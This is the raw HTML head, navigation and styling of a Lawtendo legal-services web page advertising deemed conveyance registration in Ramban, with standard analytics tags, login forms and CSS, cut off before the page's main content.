

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/deemed-conveyance/ramban
body_size: 47969
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="Free legal advice, lawyer, law, legal advice, legal assistance, legal issues, legal questions, find a lawyer, legal advice, a lawyer, legal questions, legal answers, free legal advice, legal response, law consultants, legal advisers ask, ask a legal question needs legal help, legal assistance, free legal answers, get free legal answer, find a local lawyers" >
<title>Deemed Conveyance Online in Ramban | Lawtendo</title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban">

	

<!------end cononical------->



<meta name="title" content="Deemed Conveyance Online in Ramban | Lawtendo">
	
<meta name="description" content="Get deemed conveyance online in Ramban for your dream house and get it registered with the help of well-experienced lawyer at a very affordable price with Lawtendo">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="Deemed Conveyance Online in Ramban | Lawtendo" >

<meta property="og:description" content="Get deemed conveyance online in Ramban for your dream house and get it registered with the help of well-experienced lawyer at a very affordable price with Lawtendo" >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban" >



	


	
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/रामबन" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

	top: -4px;

	width: 0;

	height: 0;

	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

